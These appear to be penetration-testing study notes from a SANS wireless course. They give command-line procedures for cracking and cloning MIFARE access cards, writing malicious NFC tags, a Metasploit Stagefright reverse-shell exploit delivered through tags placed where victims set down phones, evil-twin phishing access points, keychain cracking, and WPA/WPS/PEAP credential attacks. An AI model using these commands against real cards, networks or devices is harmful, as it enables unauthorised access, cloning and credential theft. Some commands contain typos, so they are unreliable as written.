Classic incredibly popular, proprietary stream cipher crypto for auth: UID, read protected block, Nonce Tag, en(answer responder), enc(nonce responder), enc(answer tag). Weak key length (48 bits), predictable nonce values - time based reset on reboot. Attacker can recover key by eavesdropping on auth between PICC and PCD, attacker can recover key from PICC. With one known key attacker can recover all keys on card (nested auth). With key knowledge can dump card contents and clone to new card.
Practical exploitation using mfoc/mfcuk tools
mfoc: MIFARE Classic offline cracker using default / common well known keys, can specify addit keys to test, implements nested auth attack. Quick. Possible to mount mfoc attack when victim has card on person
mfoc -O hotel.mfd :example tries a hotel room key
MiFare Classic Universal Toolkit (mfcuk): implementation of darkside key recovery attack based on timing using weakness in keystream selection w/PCD chosen nonce selection. Consistent recovery but requires time to complete (~30 min)

```
mfcuk -C -R 0:A -v 1 -M 8 :Key A sector 0, need the rest
mfoc -k 760d09196c5b -O hotel.mfd      :send mfcuk key back to mfoc to discover the
other keys for a nested attack
ls -l hotel.mfd      :this is the output we want to copy
xxd -a hotel.mfd      :when mfoc recovers all keys it dumps data from PICC to file,
we can clone this onto an unauthorized card
Mifare attempted to fixed the nested attack, but entirety of keyspace can be
precomputed in 4GB size so now hardnested attack can brute force precalculated keys
(forks of mfoc and Proxmark). MiFare recommends now not to use key directly, mix key
and UID to auth. UID is not a secret but is chosen by manufacturer for each card so we
need to write the UID too.
Some firms created block 0 writeable cards to allow backdoor for writing to card even
when locked - more costly than normal NFC cards ($20 / 10 cards), essential to create
cloned card
```

ACR233U can write a new card:

```
nfc-mfclassic W a hotel.mfd hotel.mfd f :using "a" keys from hotel.mfd data file
*Can also Clone with Android Mifare Classic Tool
Proxmark3 Nested attack:
proxmark3> hf 14a read
proxmark3> hf nf chk *1 ? t      :does nested attack
proxmark3> hf hf mifare
proxmark3> hf mf nested 1 0 A 760d09196c5b      :from prev cmd
proxmark3> hf mf dump
```

```
UID Cloning attack (rare cases HF only uses UID for auth, example EZOn)
nfc-list | grep UID
grep abtUid nfc-emulate-tag.c      :look up UID in EZOn example
./nfc-emulate-tag      :emulate the EZOn UID
```

```
ACR122U low level functions can impersonate any UID but dont use in VMware because
super buggy; use physical
grep "abtUidBcc\[5\]" nfc-emulate-uid.c
printf "%02X\n" $((0x24 ^ 0x5B ^ 0x10 ^ 0x61))
vi nfc-emulate-uid.c
grep "abtUidBcc\[5\]" nfc-emulate-uid.c
make
./nfc-emulate-uid
```

MIFARE UltraLight & UltraLight C analysis:

*designed as replacement for paper tickets; can use one time programmable bits for security, largely deprecated but EV1 and NTAG213 are backwards compatible to Ultralight w/addit features
Intrepidus wrote Android Android tool (never released but others made similar ones like MiFare Ultralight tools) to rewrite San Francisco Muni transit system cards which decremented good for 10 trips. Didn't use OTP but was implementation flaw not a MIFARE design flaw

```
nfc-mfultralight r path.mfd      :read an ultralight card
nfc-mfultralight w path.mfd      :write, default n/n (turns entire thing into read
```

```

only)
NFC Tag Cloner for Android simplifies (when given keys)
MiFare Ultralight C: look for cases where multiple vendors auth to the card (only one
key can be used). supports 3DES auth key, defeats prev cryptol attacks, card data can
be read and cloned but auth key not retrievable. Supports OTP bits. No crypto known
vulns
mifare-ultralight-info      :see what type it is
nfc-mfultralightc r roomkey.mfd :dump to file
nfc-mfultralight w roomkey.mfd :swap PICC w/magic UID writeable card; note doesn't
attempt to recover 3DES key

```

MIFARE DESFire analysis:

More feature rich option over ULC, supports multiple applications on chip, each App ID can have several files, conceptually like structured file system. DESFire: 3DES, EV1: AES; EV2: AES+. Little documentation. Instructor found many companies in Europe used this in past few years.

Steps: examine each of AIDs on card, PICC level AID 0x0 holds master key. Some AIDs standard and indicate use type (ie hotel). Id permissions on AID - is master key req to create / delete files? Examine each unprotected file on each AID - examine and manipulate content, observe changes on PCD. Key guessing attacks.

Brute Force (NFC-MFDESFIRE-KEYSEARCH):

```

./nfc-mfdesfire-keysearch      :search
./nfc-mfdesfire-keysearch 1 0 AUTH_DES memdump.bin :dump

```

Attacking NFC

Adaption of RFID or other RF tech for short range exchanges, common a few cm, common for payment systems/generic data transfers, pouplarly deployed in mobile phones w/varying support

Typically ISO/IEC 14443 devices (13.56 MHz like smart cards), bidirecitonal, each endpoint can be PCD/PICC (dynamically). Typically actively powered, more dynamic w/data storage. Useful where interoperability and standardized data formats req, non-interoperability of private implementations do not benefit and should stick w/smart cards. All NFC devices read or write NDEF structured data, incl Type Name Formate data which indicates structure of data that follows.

Common TNFs: 0x55 ("U") - URI record type; 0x54 ("T") - text record type; 0x53 ("Sp") - Smart Poster

Experimental NFC deployment in McDonald's New Zealand; Playtech demonstrated attacker NFCs were writable and they could deliver malicious URLs (primarily Android threat when consumer places phone on table)

Write NFC/NDEF tag the hard way (Linux):

```

nfc-mfultralight r nfctag.bin
pip install nfcopy ndef
python
>>>import nfc,ndef
>>>f=open("nfctag.bin","rb")
>>>data=f.read()
>>>record=str(ndef.UriRecord("https://www.google.com"))
>>>fw=open("nfctag-google.bin","wb")
>>>pad="\x00" * (64 - 16 - len(record))
>>>fw.write(data[0:16] + record + pad)
>>>fw.close()
>>>^D
nfc-mfultralight w nfctag-google.bin
n/n (dont write OTP bytes / Lock bytes)

```

Write NFC/NDEF using SmartNFC on iOS (moderately easy):

Advanced / ISO 14443 / Format as NDEF :have to format even if already formatted for ISO 14443

Write a Tag / Add a Record / Add Record

Write NFC/NDEF using Android (easy):

NXPTagWriter implements similar process (\$0)

Android Beam (file exchange):

NDEF data exchange of NFC Push Protocol (NPP) or Simple NDEF Exchange Protocol (SNEP). SNEP is stateless for large MTUs, NPP predates SNEP as Android only proprietary protocol. Client detects and prompts user to "Tap to Beam" before sending content.

Google Wallet / Apple Pay:

Google uses host Card Emulation to pay over NFC; card info stored in cloud; offline purchases only available through prepaid debit. In Apple Pay EMV token not credit card # is stored in SE - requires preauth at setup.

Amiibo:

Store read only data on NTAG215 NFC chip in base (successor to MiFare ultralight series). 32-bit password protection for read/write ops. Limit password guessing to AUTHLIM (1-7 guesses before EEPROM wipe). However PICC UID used as input for key derivation. DS, Wii-U, Switch all have same keys.
*Note Nintendo put the keys in the firmware; they should have put it in tamperproof hardware
.ulread > squidoo.bin
ls -l squidoo.bin

Android app TagMo makes easy to read and write tags; this does include Nintendo's secret keys

amitool (amiibo key recovery):
*note you have to get Nintendo's private keys somewhere else
amitool -k key_retail.bin -d -i greensquid.bin -o decrypted.bin
gstrings -eb decrypted.bin

Amiibo (\$50) emulates tag to unlock all Amiibo figurine access

Animal Crossing in game assets via paper w/NFC uses same key. encryption, analysis and decoding allowed for enumeratioj and enum allowed for creation of unreleased in game assets (through brute force). On ebay can sell for \$3k-\$10k.

Common NFC Attacks:

NFC attacks typically associated w/handling malformed data. NFC usually just medium which exploit is delivered - malformed imagees, PDF files, font files, malicious URLs, javaScript, HTML5 content, platform vulns in handling malformed NDEF records (several past Android bugs)

Android StageFright MP4 processing vuln (6.0-):

Opening can lead to RCE. Step 1: set up exploit server on publicly accessible network:
msfconsole
>use exploit/android/browser/stagefright_mp4_tx3g_64bit
>set URIPATH /
>set TARGET 7 :use show targets first
>set PAYLOAD linux/armle/shell_reverse_tcp
>set LHOST <ip>
>exploit
Step 2: Write URI record (attacker's exploit URL) to NFC tag using Linux or Android NFC Tag Writer app
Step 3: Stick tags where victims may open URL, placing an unlocked device down where tag can be read (hotel nightstands, restaurant tables, wireless charging stations, etc)

Wireless: Service Bypass / Hijacking

Reference

SANS 617

HTTP over DNS

Iodine
nstx

HTTP over ICMP

ICMPTX :proxy must be accessible by ping

Session Hijacking

Existing AP:

```
sudo perl -MCPAN -e 'install NetPacket::IP'      :dependency for cpscam
sudo perl cpscamp.pl 10.10.10.0 255.255.255.0 :automated monitor for users inactivity
w/out accessing logout URL
ip link set eth0 address 00:11:22:33:44:55      :the disconnected user's MAC
ifconfig en0 ether 00:11:22:33:44:55            :older systems
```

Impersonate AP:

Advertise the same SSID with greater power and clients will connect
Change DNS of sites users were visiting to a custom phishing site that looks same

HTTP Site Mirroring:

```
cd /var/www
sudo wget -r -nH http://legitsite.com
Impersonate DNS server:
msf>use auxiliary/server/fakedns
>set TARGETHOST 10.10.10.10
>exploit
*need to craft specific page to record any submitted creds and redirect as if success
```

*Alternately devices might probe for open networks not available

Id with airgraph-ng or Kismet

In cases where clients currently connected aireplay-ng can deauth a user

Sidejacking (mostly older vulnerability, but more prevalent in mobile for compute):

```
Monitor network for sites that deliver authenticated cookies over HTTP
Hamster (listen for cookies and shovel >) / Ferret (browser proxy inject) :older
Firesheep :also older for Firefox 3.6.12
Firefox plugin Cookies Manager+ or Add Cookie+ allows to add arbitrary cookie values
Burp Repeater more easily repeatable:
```

Cut/paste the HTTP request from TCP stream to Burp Suite Repeater Request box.

Make sure there are two blank lines at the end of the request (important!). -
these indicate to the server req is finished and should be processed. If
submitting and waiting for a long time it's probably because the two lines weren't
included.

Click pencil icon & specify target host & port

Click go to send request. Response will autopopulate, view in any formats

Hotspot Injection:

Local attacker exploits race condition, spoofing remote server; injects arbitrary
responses on open auth networks

WiGLE :half a billion WiFi networks logged

Defeat PSPF:

```
*specify target MAC to send frame (with FromDS set)
airtun-ng -a 00:11:22:33:44:55 -t 0 mon0
ip link set at0 address 55:44:33:22:11:00
ip a add 10.10.10.10/255.255.255.0 dev at0
```

Attacking preferred network list (PNL):

```

wifiphisher           :has list of very common SSIDs all over world

Karma                 :USE WITH CAUTION; responds to all probe reqs regardless of SSID
Karmetasploit :commonly w/Metasploit

WiFi Pineapple Nano ($99) :note while you can bridge victims to internet via Pineapple
<ethernet> attacker machine, exposes pen tests system to users on the pineapple lured
through Karma

I-Love-My-Neighbors Project          :neighbor.willhackforsushi.com
Equivalent to airpwn w/out race condition :Linux VM designed for open network
impersonation
./neighbor.sh :shows several usable scripts
./neighbor.sh wlan0 eth0 asciiImages.pl :converts images to ascii, kind of neat
./neighbor.sh wlan0 eth0 kittenWar.pl :addicting! sends people to kittenwar.com randomly
./neighbor.sh wlan0 eth0 nogoogleBing.pl :forbids google.com redirects to Bing ..
terrible!!

PNL Network Tracking:
isniff-gps                  :passive capture wireless probe
Setup:
apt-get install python-pip python-scapy git
git clone git://github.com/hubert3/iSniff-GPS.git
cd iSniff-GPS
pip install -U -r requirements.txt
./manage.py syncdb

Read from interface or pcap file
./run.sh -r capture.pcap OR ./run.sh -i mon0

Start web interface
./manage.py runserver 127.0.0.1:8080

```

Wireless: Sniffing

Reference

SANS 617

Hardware for Sniffing & Discovery On the Go

*hardware can use Nexus 7 (\$200) w/AWUS036H (\$25) and OTG cable (\$5) - doesn't require root using Pcap Caputre app by Mike Kershaw; WiFiFoFum & Android WiFi Analyzer use passive mode

hardware: NetScout/Netally Aircheck G2 - Handheld WiFi assessment tool (widely used for location analysis)

Sniffing Passively with Airmon-ng

```
airmon-ng (shell script w/ the Aircrack-ng tools simplifies monitor mode but doesn't delete)
airmon-ng                                         :shows interfaces
airmon-ng start wlan0                         :start int from prev cmd
airmon-ng stop mon0                          :note mon0 because it goes into monitor mode via the sub-
interface)
iw dev wlan0 del                           :it doesn't auto-delete
```

Sniffing Passively with Linux Built In Command

First need to create sub interface that is a symlink to the original):

```
ip a show dev mon0
ip link set dev mon0 up
ip a show dev mon0
iw mon0 set channel 1
iw mon0 info
iw dev mon0 del
```

Control physical layer characteristics:

```
iw dev mon0 info | grep type      :type monitor
iw dev mon0 set channel 1 :in 2.4 Ghz spectrum, in US channels 1-11; 12 low power;
13/14 not used in US
iw dev mon0 set channel 132       :132 is in the 5Ghz range; the Panda chips will NOT do
iw dev mon0 info | grep channel  :shows us 5660 Mhz w/20Mhz width and no high
throughput
iw dev mon0 set channel 132 HT40+ :sets channel width from 20 to 40Mhz (more
throughput) and the positive offset moves the center freq up
iw dev mon0 info | grep channel  :verify
iw dev mon0 set channel 132 HT40- :sets channel width from 20 to 40Mhz (more
throughput) and moves center freq down instead
iw dev mon0 info | grep channel  :verify
iw dev mon0 set channel 36 HT40+ :works
iw dev mon0 set channel 36 HT40- :changing down goes into channel 34; regulatory
settings forbid transmission on channel 34 - only ok in Japan
```

Changing the region to allow different spectrums (NEVER TRANSMIT):

```
iw reg get   :view which region is configured
iw reg set US      :set to US
iw reg get | grep country :easily viewable
iw reg set CH      :set to Switzerland
iw reg get | grep country :tells us managed by European Telecommunication Standards
(like FCC)
iw reg set JP      :set to Japan
iw reg get   :note the additional spectrums
```

Sniffing with tcpdump

*modern versions of tcpdump have snaplen set to 0 (-s 0) but older versions would only record first 68 bytes of a packet.

-i Specify capture interface
-e Print link level header info (MACs)

```

-n Don't do DNS lookups on addrs/ports
-s Set capture snap length (0)
-X Print payload in ASCII & hex
-r read from a capture file
-w Save to a capture file
ex:
tcpdump -n -i mon0 -s 0 -w capture.dump
tcpdump -r capture.dump -n -c 2 :read from dump
tcpdump -t -r capture.dump -n -c 1 -X :read from dump

```

Sniffing with Wireshark

```

https://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf
== != > < >= <= contains
frame contains; http contains; etc
!wlan.fc.type_subtype == 8      :filter out beacon frames
!wlan.fc.protected == 1        :filter out frame that don't have WEP bit (or privacy
bit)
wlan.bssid == de:ad:be:ef:00:00 :filter on a bssid
frame contains ORA-           :CASE SENSITIVE
eap or eapol                 :WPA/2 auth exchange

```

Sniffing with Kismet

2 versions, use older curses for now; works in monitor mode. Kismet can do channel hopping as well. Nukismet is the newer version but may current post-processing tools won't work. Nukismet interface is http:127.0.0.1:2501
kismet (run as root); start server; Tab / Close; Packet Caputre source; type in our interface (i.e. wlan0)
Red: WEP; Yellow: WPA; Green: WPA2
Kismet | Config Channel - Might want to have two cards - one for channel hopping and one to lock in on an interesting channel

GISKismet from Kismet output:

```

https://github.com/xtr4nge/giskismet
giskismet -x Kismet-file.netxml :
giskismet -q "select * from wireless" -o all-nets.kml
giskismet -q "select * from wireless where Encryption='None'" -o unencrypted-nets.kml
:unencrypted observations
giskismet -q "select * from wireless where ESSID='linksys'" -o linksys-nets.kml
:Linksys devices
./giskismet -x file.netxml --ignore-gps --database nogps.db dqlite3 nogps.db
:sometimes no GPS data to go off of (default only puts w/lat/long)
>select ESSID from wireless;
>select ESSID, Encryption from wireless ORDER BY ESSID;
>select ESSID from wireless where Encryption = 'None';
select DISTINCT(ESSID) from wireless where Encryption = 'None';
select DISTINCT(ESSID) from wireless where Cloaked = 'true';

Kismapping (alternative to GISKismet):
kismapping --input capture.xml --output heatmap.jpg --ssid
fbisurveillancevan,freewifi,marriot

```

Excel spreadsheet analysis:

```

=COUNTIF(Kismet!M:M"TRUE")      :Cloaked
=COUNTIF(Kismet!M:M"FALSE")     :Not Cloaked
=COUNTIF(Kimset!AG:AG,"Cisco*") :count Ciscos
=COUNTIF(Kimset!AG:AG,"Aruba*") :count Aruba, then repeat for like Linksys, belkin,
netgear, etc

```

Sniffing with Bettercap

WiFi, BLE, 2.4 Ghz HID, Wired

```

bettercap -iface wlan0 -eval 'set $ '{bold}>> {reset}'; wifi.recon on"   :change
default prompt to be more applicable to WiFi discovery; wifi recon tells it to channel
hop and collect
>>wifi.show      :more presentable

```

Scan Network for Rogue APs with Nmap

```

sudo nmap -sS -O --open --script=rogueap.nse 192.168.0.1-254

```

Wireless on Windows Hosts

```
netsh wlan show interface :Show ints
netsh wlan show profiles :Show history
netsh wlan export profile profilefromprevcmd :includes keys but are encrypted but
same key used across every system
netsh wlan show networks :Scan what networks are around
netsh wlan add profile "Profile.xml" :Load a profile
netsh wlan connect name="ProfileName" :Connect the profile you just loaded
```

Wireless on Mac Hosts

```
ifconfig | grep ^e :show ints
alias
airport=/System/Library/PrivateFrameworks/Apple80211.framework/Versions/A/Resources/air
port :set env var
airport -I :show status
networksetup -setairportpower en0 on :turn on
airport -I :show it got turned on (if wasn't already)
```

Discovery:

```
airport -s :wireless network scan
airport en0 sniff 1 :1 is the channel number; need root privs
```

Keychain attack:

```
ls -l ~/Library/Keychains/login.keychain :macOS stores psswds in users keychains;
often the same as the user's password
sw_vers :id version of macOS
groups :look for admin groups
keychain2john.py login.keychain-db > hash :convert to hash that john supports
ls -la hash :display
john hash :default john against the hash
open victim.keychain :if john was successful
Check the Show Password to show passwords
```

Add/Remove Preferred Wireless Networks:

```
networksetup -listpreferredwirelessnetworks en0 :list the networks
sudo networksetup -addpreferredwirelessnetworkatindex en0 linksys 0 WPA2 password :1st
sudo networksetup -removepreferredwirelessnetwork en0 linksys :remove from list
networksetup -setairportnetwork en0 linksys password :manually connect
```

Meterpreter & Wireless

```
run winenum :includes wireless
run rogueap -n CorporateAP -k password :create a rogue AP
```

Wireless: Software Defined Radio

Reference

SANS 617

SDR (About)

Low power SDR could be a great exfil mechanism

Hardware

Main hw

HackRF One (\$300)	:Software Defined Radio 1Mhz-6Ghz
Portapack for the HackRF One	:Touchscreen with controls
Mayhem Firmware fork for portapack	:Recommend this fw fork; extra features
Havoc Firmware fork for portapack	:
Battery packs recommended for HackRF One	:can find on Amazon

BladeRF 2.0 Micro (\$480 or \$720) :2 types, Micro xA4 and xA9 both from 47Mhz to 6GHz, more expensive has more advanced FPGA more robust signal processing, nearly out of box support for OpenBTS and OpenLTE (can provide cell service)

RTL-SDR DVB-T Tuners (RX only, \$20-\$35) :24MHz-1.7GHz, 2.4Ghz, bread & butter

Other SDRs:

Ettus SDR, RX/TX (\$600-\$6,000)	:Pioneers, leader in industry
AirSpy, RX (\$150)	:24MHz - 1.8Ghz, fast scanning
LimeSDR (and Mini) RX/TX (\$300)	:better specs than Ettus B210 10kHz-3.6GHz

Unintentional Transmitters:

FL2000 USB 3.0 to VGA converter	:osmo-FL2K software for GPS, FM, UMTS
CP2012N and FT232RL	:USB to TTL converters, serial port sdr
Raspberry Pi rpitx software for FM, POCSAG, SSTV	

Antenna

RX best when antenna matched to wavelength. For TX too long highly inefficient, too short results in VSWR problems, if VSWR ratio too high can damage.

Spectrum Visualization

GQRX (macOS, Linux, Windows)	:instructor's go to
Universal Radio Hacker	:better than Inspectr
retrogram~rtl_sdr (Linux)	:low fidelity only use to see presence
gr-phosphor (Linux)	:good fidelity, hi-res, no demod, audio
Inspectr	:Complex 8,16,32 bit signed/unsigned, can recover transmission rate or symbols per second

```
rtl_power and heapmap.py (macOS, Linux)      :setup below, brighter=stronger signal
apt-get update
apt-get install rtl-sdr
rtl_power -f 88M:108M:125k -i 5m fm_stations.csv
wget https://raw.githubusercontent.com/keenerd/rtl-sdr-misc/master/heatmap.py
git clone https://github.com/keenerd/rtl-sdr-misc.git
./heatmap.py fm_stations.csv fm.png
```

Aircraft Beacon Example (ADS-B)

```
Unencrypted TX at 1090 MHz, req by 2020
./dump1090 -interactive -net &
Firefox http://127.0.0.1:8080          :info also available from internet
ADS-B can be sent false messages to redirect autopilot :Brad Haines DEF CON 20
```

POCSAG and FLEX pager traffic example

*may be illegal to decode pages not destined for your CAP code
unencrypted broadcast traffic w/dest id'd by unique CAP code; low power

local, regional, national networks still under heavy use for LOTs of data injection of false messages possible

```
rtl_fm -s 22050 -f 152.597M - | multimon-ng -t raw -a POCSAG512 -a POCSAG1200 -a  
POCSAG2400 -f alpha /dev/stdin - :22,050 samples per sec @ 152.597MHz
```

StingRay / Mobile “Cell Tower” Detection

Cellular towers normally fixed and don't move but StingRays can emulate towers, used by federal LE to intercept voice & data, also used for IMEI location tracking
Use kalibrate tool for detection, used for determining RTL-SDR freq drift
kal -s GSM850
.scan.rb
*Faithanalog modified stock kalibrate to incl signal strength cutoffs to help enhance speed of FCCH signals & also wrote ruby script to wrap mod'd version of kalibrate iot configure cellular band and min power detection and compare signal strength across channels per iteration of each loop

Jeep Keyless Remote Entry

2016 Caleb Madrigal locked and unlocked his Jeep using replay based attacks GNU Radio (freq was 315MHz). He shared the GRC graphs, not the code but easily reversible.

RTL_433

Generic 433 MHz ISM band receiver for RTL-SDR, fingerprints of 100+ known device transmissions, not all enabled by default, automatic live demodulation & decode
https://github.com/merbanan/rtl_433

```
rtl_433 -G :tunes, captures, and demod/decodes  
rtl_433 -a -t :limited analysis, raw data written  
rtl_433 -G -r g014_file_433.92M_250k.cu8 :read stored samples
```

Device Info Gathering

<https://www.fcc.gov/oet/ea/fccid> or <https://fcc.io> :docs often show details

Universal Radio Hacker

Recover symbols per second, demodulate/decode, recover binary for transmission, convert to text where appropriate, conversion can be mod'd & retrans'd w/appropriate SDR or Rfcat dongle

Wireless detonation controller Replay Attack

<https://medium.com/@LucaGongiorni/hacking-radio-blasting-systems-for-fun-explosions-8aa6cc94966a>

Wireless: WEP/WPA/WPA2/WPA3

Reference

SANS 617

WEP

Zigbee, TKIP, IEEE 802.15.4, DECT, smart cards, network protocols, cell systems, etc all share flaws that relate to WEP failures
*RC4 encryption, WEP header (4 bytes) and weak ICV at end of packet

```
aircrack-ng -n 64 aircrack-data.dump      :64/40bit WEP key from a packet capture
aireplay-ng -b 00:11:22:33:44:55 -h 55:44:33:22:11:00 -arpreplay mon0      :replay ARP
packets to accelerate traffic (95% success after 85,000 packets); can also do ChopChop
attack- decrypt WEP packets w/out key knowledge; can also establish faked auth with AP
by using PRGA derived from other sources
```

Wifite2 :auto puts in monitor mode, choose AP,
but does things it doesn't need to (i.e. like DoS for no reason)

Decryption:
airdecap-ng -w <key> aircrack-data.dump :decrypt the packet capture to a new file w/dec
in file name

WPA2-PSK (Pre-shared Key Networks)

:Audit WPA2-PSK for weak PSK

cowPAttY :requires 4 way, word list, SSID, slow
cowpatty -r eapfourway.dump -f passlist -s SSID

Same with aircrack :a bit of speed improvement over cowpatty (they
improved on cowpatty's code)
aircrack-ng -w words wpapsk.dump

Precomputed Hash Files:

```
:Top 1000 most common SSIDs published at wigle.net
./genpmk -f dict -d linksys.hash -s linksys
./cowpatty -d linksys.hash -r wpa2psk-linksys.dump -s linksys
```

Hashcat WPA2-PSK cracking with GPU acceleration
:doesn't read pcaps, needs to convert to hccapx file generated w/cap2hccapx
(<https://github.com/hashcat/hashcat-utils>)
:supports standard word list & mask attack mode
:flexible if part of PSK or PSK pattern is known

Hashcat Mask Attack (GPU Accelerated):
marker: ?l = abc..xyz; ?u = ABC..XYZ; ?d = 012..789; ?s = <space>!?"..|}~; ?a =
?l?u?d?s; ?h = 012..def; ?H = 012..DEF
cap2hccapx wpa2psk.dump wpa2psk.hccapx :convert from pcap to hashcat friendly
hashcat -m 2500 -a 3 wpa2psk.hccapx "?l?l?l?l?l?l?l?l?l"
hashcat -m 2500 -a 3 wpa2psk.hccapx "ASDF?l?l?l?l?l"
echo 0123456789abcdef >lowerhex.hcchr :make our own custom marker
hashcat -m 2500 a 3 wpa2psk.hccapx -l lowerhex.hcchr "?1?1?1?1?1?1?1?1?1"
hashcat -m 2500 -a 3 mofilewifi.hccapx "Mobile4E8F-?d?d?d?d?d"

Amazon EC2 Cluster GPU Host:

P2.xlarge instance has NVIDIA K80 GPU and 4 Intel Seon E5-2686 cores. On demand costs \$.17 per hr and when shut down is ~\$2/month. Achieves ~94k WPA2-PSK guesses/second
OR NPK framework for automation: <https://github.com/Coalfire-Research/npk>

WPA2 PMKID (Pre-shared Key Networks)

:PSK recovery needed to observe all 4 parts of handshake, this only needs 1st EAPOL
frame, PMKID unique per client id in 1st EAPOL frame, req. roaming enabled or do a
deauthentication attack and force to reconnect
: PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
: PMK = PBKDF2(Passphrase, SSID, 4096)

```

Bettercap (capture):
sudo bettercap -iface wlan0
>>wifi.recon on
>>wifi.show
>>wifi.assoc all :shows location it stores to

Hashcat cracking (PMKID attacks can be computed w/hcskeys for use w/hashcat mode 16801
massively accelerating recovery times)
hcxpccaptool -z handshakes.pmkid handshakes.pcap
haschcat -m 16800 -a3 -w3 handshakes.pmkid '?d?d?d?d?d?d?d?d?d'

```

WiFi Protected Setup (WPS) (Pre-shared Key Networks)

```

:Pin: splits 8 digit pin into 2 different parts (much like LANMAN), so instead of 8
character pin having 100 million values ( $10^8$ ), its  $10^4 + 10^4$  (and last byte is a
checksum of first 7 bytes) so only  $10^4 + 10^3$  which is 11k guesses to crack
:Wireshark filter to find setup traffic: wps.wifi_protected_setup_state eq 0x02,
sometimes the button to turn off WPS didn't actually work and it kept it on

```

Passive offline WPS pin attack with Reaver WPS PixieDust:

```

:recommended reaver-wps-fork-t6x based on Diffie Hellman exchange
:Random number generation is not entirely random, not all implementations vulnerable

```

Active Attack WPS pin with Reaver:

```

:slow, takes a couple seconds per guess and some vendors have holdoff times
reaver -i mon0 -b 00:11:22:33:44:55 -vv :MAC of network

```

Exploiting Client Pre Shared Key to Decrypt WPA2 (Pre-shared Key Networks)

```

Exploiting Client PSK
:PSK/PMK must be stored on client devices
netsh wlan show profiles name='Profile Name' key=clear:cleartext passwd, need admin

```

Decrypt traffic with plaintext password:

```

airdecap-ng -p password -e eSSID pcapcapture.dump : shows -dec decrypted pcap
ls pcapcapture*

```

KRACK WPA/WPA2 General Attack Tool (Pre-shared Key Networks)

```

:Krack - https://www.krackattacks.com
:Test tool not full attack code: https://github.com/vanhoefm/krackattacks-test-ap-ft
:TKIP, CCMP, GCMP (WiGig) w/802.1X key distribution / EAP
:Krack works by capturing and replaying step 3 (installing PTK to driver for use),
denying step 4. Acceptance of replay of step 3 reinstalls previous key, resetting
nonces, IV. Repeated ops w/known plaintext can reveal PMK thru reverse key mapping. PMK
is all that's needed to encrypt/decrypt traffic.
:Android / OpenBSD PMK zeroes from memory, reinstalled PMK is all zeros! No PMK
reverse mapping need, PMK known value

```

After PMK known attacker can:

```

:Deploy rogue AP, spoof legit AP on different channel
:Deauth client
:Reannounce channel change to client
:Reinstall recovered PMK with Step3 replay
Mathy's demo video shows sslstrip in use

```

KR00K WPA/WPA2 (Pre-shared Key Networks)

```

:In some Broadcom and Cypress chips attacks against encrypted networks can reveal
plaintext passwds. Attacker deauths client, overwrites with zeros, client encrypts with
that known value (all zeros). First discovered w/Andoird OpenBSD PTK overwrite behavior

```

```

Automate with r00kie-kr00kie.py: :needs AP and STA MAC addrs, channel
python3 r00kie-kr00kie.py -I wlan0 -b <BSSID> -c <Client_MAC> -l <channel>

```

```

Convert previous captures to plaintext, just provide pcaps!:
Python3 r00kie-kr00kie.py -p packets.pcap

```

WPA2 Enterprise (PEAP as auth protocol)

```

:don't always have to target WPA2 security - sniff probe requests, id weak open SSID,
impersonate open SSID w/MiFi or soft AP, use DoS on victim on enterprise network to
force roaming event

```

```

airodump-ng -r mytargetnet.pcap -w TARGETNET
airgraph-ng -i TARGETNET-01.csv -g CPG -o targetnet-pn1.png :CPG is common pro graph

:beacongraph is alternative to airgraph-ng
airodump-ng -r mytargetnet.pcap -w TARGETNET
python3.7 BeaconGraph.py TARGETNET-01.csv

PEAP Password Spray Example
./SniffAir.py
>>use Auto EAP
>>set Interface wlan0
>>set SSID CorpWiFi
>>set Encryption PEAP
>>set Key Management WPA-EAP
>>set Password commonpassword
>>set Username File /root/SniffAir/userlist.txt
>>exploit

PEAP weakness
:validation of RADIUS server based on certificate validation, trusted issuing
authority, matching CN. Many users disable server cert validation (client config
failure) & anyone can impersonate RADIUS server. iOS does not attempt to validate CA
cert either. Android accepts any cert even self signed.

Hostapd
Hostapd is software to create an AP in master mode (w/integrated RADIUS server & EAP
support)
Howapd-WPE is patch to weaponize Hostapd (adds logging for auth creds, attempts to
downgrade inner auth protocol, simplifies creation of self signed cert for TLS, returns
success for any creds where possible)
apt-get update
apt-get install libssl1.0-dev libnl-genl-3-dev
wget https://raw.githubusercontent.com/aircrack-ng/aircrack-
ng/master/patches/wpe/hostapd-wpe/hostapd-wpe.patch
wget http://hostap.epitest.fi/releases/hostapd-2.6.tar.gz
tar -zxf hostapd-2.6.tar.gz
cd hostapd-2.6
patch -p1 < ../hostapd-wpe.patch
cd hostapd
make && make install && make wpe
cd /etc/hostapd-wpe/certs
./bootstrap
make install

:Eaphammer (https://github.com/s0lstlc3/eaphammer) can automate hostapd-wpe config and
use
airmon-ng check kill
./hostapd-wpe hostapd-wpe.conf

Crack MSCHAPv2:
asleap -W /usr/share/wordlists/rockyou.txt -C <challenge in hex indicated by ./hostapd-
wpe> -R <response in hex indicated by ./hostapd-wpe>

Alternative method to crack MS-CHAPv2:
:unlike asleap no opportunity for precomputation accelerated lookups
john --wordlist=/usr/share/wordlists/rockyou.txt mschapv2-hash.txt

```

WPA3

:preshared key resistant to offline cracking (SAE & PFS), WPS replaced w/DPP, anonymous DH exchange w/out any prior knowledge, replace TKIP/AES with AES-GCM 256 bit, ECC w/384 bit curves, SHA384, 3072 bit RSA

Dragonblood (SAE attack): <https://papers.mathyvanhoef.com/dragonblood.pdf>
:weakness in Dragonfly handshakes(SAE), supports WPA2-PSK w/same passwd force downgrade

OWE Impersonation:

- :OWE w/roaming and network selection implementation issues
 - :Open Evil Twin against OWE (Users left to decide, choice not obvious)
 - :OWE Evil Twin against OWE (roaming makes no distinction aside from SSID)
 - :OWE Transition Mode failures (doesn't require use of PMF, deauth attacks still

work to allow evil twins)
<https://posts.specterops.io/war-never-changes-attacks-against-wpa3-enhanced-open-part-1-how-we-got-her-71f5a80e3be7>

Wireless: ZigBee / Zwave

Reference

SANS 617

ZigBee: About

Low power, low data, 802.15.4, max thru 250 kbps, 120KB stack, long battery life, range 10-100 meters
Operates in 2.4 GHz band, also 900 MHz (North America), 850 MHz (Europe), Modulation is DSSS similar to 802.11b (16 channels at 5 MHz, 11=2.405 GHz, 26=2.480 GHz).
Mac Layer max payload is 114 bytes which can make fuzzing / stack overflow challenging
PAN ID is like a BSSID (bridging)
CCM* Protocol: Variation of AES-CCM; 128 bit key length, options for MIC length (16, 32, 64, none, only MIC), network key shared among all devices, most common key used, link key unique for two devices
key provisioning - set at factory or key transport sent in plaintext when device joins, or SKKE negotiation
